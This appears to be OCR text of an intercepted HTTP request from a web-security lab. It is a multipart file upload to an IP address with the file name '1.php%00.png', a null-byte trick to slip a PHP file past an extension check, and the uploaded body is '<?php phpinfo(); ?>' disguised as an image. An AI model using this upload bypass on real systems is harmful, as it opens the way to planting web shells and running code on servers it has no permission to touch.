 Request
Pretty Raw \n Actions
1 POST http://120.25.24.45:31228/ HTTP/1.1
2 Host: 120.25.24.45:31228
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.25.24.45:31228
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3eWW2kDH6XwkKApf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://120.25.24.45:31228/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3eWW2kDH6XwkKApf
16 Content-Disposition: form-data; name="upload_file"; filename="1.php%00.png"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundary3eWW2kDH6XwkKApf
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary3eWW2kDH6XwkKApf--
25